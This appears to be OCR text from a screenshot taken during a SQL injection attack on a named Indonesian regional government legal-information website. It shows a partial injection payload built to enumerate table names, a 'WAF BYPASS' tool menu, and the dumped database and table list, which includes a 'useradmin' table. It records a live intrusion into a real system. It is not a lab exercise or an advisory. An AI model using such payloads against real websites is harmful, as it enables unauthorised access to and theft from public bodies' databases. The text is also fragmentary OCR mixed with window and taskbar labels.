 (56%) 04 Des, 10:59 Uzumaki
*Untitled 1 - Mousepad
arat - Mozilla Firefox
File Edit View Text Document Navigation Help
1 DB : halbarka_halbar
2
3 table :
4 : [0001: jdih
5 0002: jdih_berita
6 0003: jdih_profil
7 0004: jdih_user
8 0005: kat_jdih
9 0006: statistik_jdih
10 0007: useradmin
Filetype: None Line: 10 Column: 15 OVR
Search
per Data WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS
@NR:=0),
61)AND(0x00)IN(@x:=CONCAT(@x,LPAD(@NR:=@NR%2b1,4,0x30),0x3a20,table_name,0x3c
Insert string to replace Insert replacing string Replace All
Download
Dokumen
[0001: jdih
0002: jdih_berita
0003: jdih_profil
0004: jdih_user
0005: kat_jdih
0006: statistik_jdih
0007: useradmin
]
Copyright © 2015 JDIH Bagian Hukum Pemerintah Kabupaten Halmahera Barat
JDIH Halbar: Jaringa... *Untitled 1 - Mousep... [LinuxSec - Linux an... [SimpleScreenRecor... [Trap - File Manager] [【Chill Trap】Skrux ... [uzumaki@unisyste...